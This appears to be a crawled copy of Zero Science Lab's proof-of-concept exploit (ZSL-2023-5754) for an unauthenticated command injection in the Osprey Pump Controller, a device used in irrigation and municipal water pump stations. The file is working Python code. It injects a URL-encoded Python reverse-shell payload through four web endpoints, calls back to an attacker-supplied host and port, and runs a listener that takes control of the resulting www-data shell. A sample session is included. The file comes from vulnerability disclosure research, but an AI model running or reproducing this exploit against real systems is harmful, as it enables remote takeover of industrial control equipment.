

--- FILE ---
content_type: text/plain
request_url: https://www.zeroscience.mk/codes/ospreypump_rce.txt
body_size: 3672
content:
#!/usr/bin/env python
#
#
# Osprey Pump Controller 1.0.1 Unauthenticated Remote Code Execution Exploit
#
#
# Vendor: ProPump and Controls, Inc.
# Product web page: https://www.propumpservice.com | https://www.pumpstationparts.com
# Affected version: Software Build ID 20211018, Production 10/18/2021
#                   Mirage App: MirageAppManager, Release [1.0.1]
#                   Mirage Model 1, RetroBoard II
#
#
# Summary: Providing pumping systems and automated controls for
# golf courses and turf irrigation, municipal water and sewer,
# biogas, agricultural, and industrial markets. Osprey: door-mounted,
# irrigation and landscape pump controller.
#
# Technology hasn't changed dramatically on pump and electric motors
# in the last 30 years. Pump station controls are a different story.
# More than ever before, customers expect the smooth and efficient
# operation of VFD control. Communicationsâ€”monitoring, remote control,
# and interfacing with irrigation computer programsâ€”have become common
# requirements. Fast and reliable accessibility through cell phones
# has been a game changer.
#
# ProPump & Controls can handle any of your retrofit needs, from upgrading
# an older relay logic system to a powerful modern PLC controller, to
# converting your fixed speed or first generation VFD control system to
# the latest control platform with communications capabilities.
#
# We use a variety of solutions, from MCI-Flowtronex and Watertronics
# package panels to sophisticated SCADA systems capable of controlling
# and monitoring networks of hundreds of pump stations, valves, tanks,
# deep wells, or remote flow meters.
#
# User friendly system navigation allows quick and easy access to all
# critical pump station information with no password protection unless
# requested by the customer. Easy to understand control terminology allows
# any qualified pump technician the ability to make basic changes without
# support. Similar control and navigation platform compared to one of the
# most recognized golf pump station control systems for the last twenty
# years make it familiar to established golf service groups nationwide.
# Reliable push button navigation and LCD information screen allows the
# use of all existing control panel door switches to eliminate the common
# problems associated with touchscreens.
#
# Global system configuration possibilities allow it to be adapted to
# virtually any PLC or relay logic controlled pump stations being used in
# the industrial, municipal, agricultural and golf markets that operate
# variable or fixed speed. On board Wi-Fi and available cellular modem
# option allows complete remote access.
#
# Desc: The controller suffers from an unauthenticated command injection
# vulnerability that allows system access with www-data permissions.
#
# ----------------------------------------------------------------------
# Triggering command injection...
# Trying vector: /DataLogView.php
# Operator...?
# You got a call from 192.168.3.180:54508
# www-data@OspreyController:/var/www/html$ id;pwd
# uid=33(www-data) gid=33(www-data) groups=33(www-data)
# /var/www/html
# www-data@OspreyController:/var/www/html$ exit
# Zya!
# ----------------------------------------------------------------------
#
# Tested on: Apache/2.4.25 (Raspbian)
#            Raspbian GNU/Linux 9 (stretch)
#            GNU/Linux 4.14.79-v7+ (armv7l)
#            Python 2.7.13 [GCC 6.3.0 20170516]
#            GNU gdb (Raspbian 7.12-6) 7.12.0.20161007-git
#            PHP 7.0.33-0+deb9u1 (Zend Engine v3.0.0 with Zend OPcache v7.0.33)
#
#
# Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
# Macedonian Information Security Research and Development Laboratory
# Zero Science Lab - https://www.zeroscience.mk - @zeroscience
#
#
# Advisory ID: ZSL-2023-5754
# Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2023-5754.php
#
#
# 05.01.2023
#


#                   o    o
#                  O    O
#                   o    o
#                    o    o
#_____________________\  /
#                      ||
#                      ||
#                      ||
from  time  import   sleep
import pygame.midi   #---#
import subprocess    #---#
import threading    #-----#
import telnetlib    #-----#
import requests    #-------#
import socket    #-----------#
import pygame    #-----------#
import random    #-----------#
import sys     #---------------#
import re     #-----------------#
###### #      #-----------------#


class Pump__it__up:

    def __init__(self):
        self.sound=False
        self.param="eventFileSelected"
        self.vector=["/DataLogView.php?"+self.param,
                     "/AlarmsView.php?"+self.param,
                     "/EventsView.php?"+self.param,
                     "/index.php"] # POST
        self.payload=None
        self.sagent="Tic"
        self.rhost=None
        self.lhost=None
        self.lport=None

    def propo(self):
        if len(sys.argv)!=4:
            self.kako()
        else:
            self.presh()
            self.rhost=sys.argv[1]
            self.lhost=sys.argv[2]
            self.lport=int(sys.argv[3])
            if not "http" in self.rhost:
                self.rhost="http://{}".format(self.rhost)

    def kako(self):
        self.pumpaj()
        print("Ovakoj: python {} [RHOST:RPORT] [LHOST] [LPORT]".format(sys.argv[0]))
        exit(0)

    def pumpaj(self):
        titl="""
                 .-.
                 |  \\
                 | / \\
             ,___| |  \\
            / ___( )   L
           '-`   | |   |
                 | |   F
                 | |  /
                 | |
                 | |
             ____|_|____
            [___________]
      ,,,,,/,,,,,,,,,,,,,\\,,,,,
o-------------------------------------o
 Osprey Pump Controller RCE Rev Shel_
                v1.0j
          Ref: ZSL-2023-5754
            by lqwrm, 2023
o-------------------------------------o
        """
        print(titl)

    def injekcija(self):
        self.headers={"Accept":"*/*",
                      "Connection":"close",
                      "User-Agent":self.sagent,
                      "Cache-Control":"max-age=0", 
                      "Accept-Encoding":"gzip,deflate",
                      "Accept-Language":"en-US,en;q=0.9"}
    
        self.payload =";"######################################################"
        self.payload+="/usr/bin/python%20-c%20%27import%20socket,subprocess,os;"
        self.payload+="s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.con"
        self.payload+="nect((%22"+self.lhost+"%22,"+str(self.lport)+"));os.dup2"
        self.payload+="(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),"
        self.payload+="2);import%20pty;%20pty.spawn(%22/bin/bash%22)%27"#######"
        
        print("Triggering command injection...")
        
        for url in self.vector:
            if url=="/index.php":
                print("Trying vector:",url)
                import urllib.parse
                self.headers["Content-Type"]="application/x-www-form-urlencoded"
                self.postdata={"userName":urllib.parse.unquote(self.payload),
                               "pseudonym":"251"}
                r=requests.post(self.rhost+url,headers=self.headers,data=self.postdata)
                if r.status_code == 200:
                    break
            else:
                print("Trying vector:",url[:-18])
                r=requests.get(self.rhost+url+"="+self.payload,headers=self.headers)
                print("Code:",r.status_code)
                if r.status_code == 200:
                    print('Access Granted!')
                    break

    def netcat(self):
        import nclib
        server = nclib.TCPServer(("0.0.0.0",int(self.lport)))
        print("Operator...?")
        server.sock.settimeout(7)
        for client in server:
            print("You got a call from %s:%d" % client.peer)
            command=""
            while command!="exit":
                if len(command)>0:
                    if command in client.readln().decode("utf-8").strip(" "):
                        pass
                data = client.read_until('$')
                print(data.decode("utf-8"), end="")
                command = input(" ")
                client.writeln(command)
            print("Zya!")
            exit(1)

    def rasplet(self):
        if self.sound:
            konac1=threading.Thread(name="Pump_Up_The_Jam_1",target=self.entertain)
            konac1.start()
        konac2=threading.Thread(name="Pump_Up_The_Jam_2",target=self.netcat)
        konac2.start()
        self.injekcija()

    def presh(self):
        titl2="""
  _______________________________________
 /                                       \\
|  {###################################}  |
|  {##     Osprey Pump Controller    ##}  |
|  {##            RCE 0day           ##}  |
|  {##                               ##}  |
|  {##         ZSL-2023-5754         ##}  |
|  {###################################}  |
|                                         |
|               80  90  100               |
|            70     ^      120            |
|        60 *      /|\       * 140        |
|    55             |              160    |
|                   |                     |
|                   |                     |
|   (O)            (+)              (O)   |
 \_______________________________________/
        """
        print(titl2)

    def entertain(self):
        
        pygame.midi.init()
        midi_output=pygame.midi.Output(0)
    
        notes=[
            (74,251),(86,251),(76,251),(88,251),(84,251),(72,251),(69,251),(81,251),
            (83,251),(71,251),(67,251),(79,251),(74,251),(62,251),(64,251),(76,251),
            (72,251),(60,251),(69,251),(57,251),(59,251),(71,251),(55,251),(67,251),
            (62,251),(50,251),(64,251),(52,251),(48,251),(60,251),(57,251),(45,251),
            (47,251),(59,251),(45,251),(57,251),(56,251),(44,251),(43,251),(55,251),
            (67,251),(43,251),(55,251),(79,251),(71,251),(74,251),(55,251),(59,251),
            (62,251),(63,251),(48,251),(64,251),(72,251),(52,251),(55,251),(60,251),
            (64,251),(43,251),(55,251),(72,251),(60,251),(64,251),(55,251),(58,251),
            (72,251),(41,251),(53,251),(60,251),(57,251),(52,251),(40,251),(72,251),
            (76,251),(84,251),(55,251),(60,251),(77,251),(86,251),(74,251),(75,251),
            (78,251),(87,251),(79,251),(43,251),(76,251),(88,251),(72,251),(84,251),
            (76,251),(60,251),(55,251),(86,251),(74,251),(77,251),(52,251),(88,251),
            (79,251),(76,251),(43,251),(83,251),(74,251),(71,251),(86,251),(74,251),
            (77,251),(59,251),(53,251),(55,251),(76,251),(84,251),(48,251),(72,251),
            (52,251),(55,251),(60,251),(52,251),(55,251),(60,251),(55,251),(59,251),
            (62,251),(63,251),(64,251),(48,251),(72,251),(60,251),(52,251),(55,251),
            (64,251),(43,251),(55,251),(72,251),(64,251),(55,251),(58,251),(60,251),
            (72,251),(41,251),(53,251),(60,251),(57,251),(40,251),(52,251),(72,251),
            (51,251),(81,251),(39,251),(69,251),(67,251),(79,251),(72,251),(38,251),
            (50,251),(78,251),(66,251),(72,251),(69,251),(81,251),(50,251),(72,251),
            (54,251),(57,251),(84,251),(60,251),(76,251),(88,251),(50,251),(74,251),
            (86,251),(84,251),(54,251),(57,251),(60,251),(72,251),(69,251),(81,251)]

        channel=0
        velocity=124

        for note, duration in notes:
            midi_output.note_on(note, velocity, channel)
            duration=59
            pygame.time.wait(random.randint(100,301))
            pygame.time.wait(duration)
            midi_output.note_off(note, velocity, channel)
    
        del midi_output
        pygame.midi.quit()

    def main(self):
        self.propo()
        self.rasplet()
        exit(1)

if __name__=='__main__':
    Pump__it__up().main()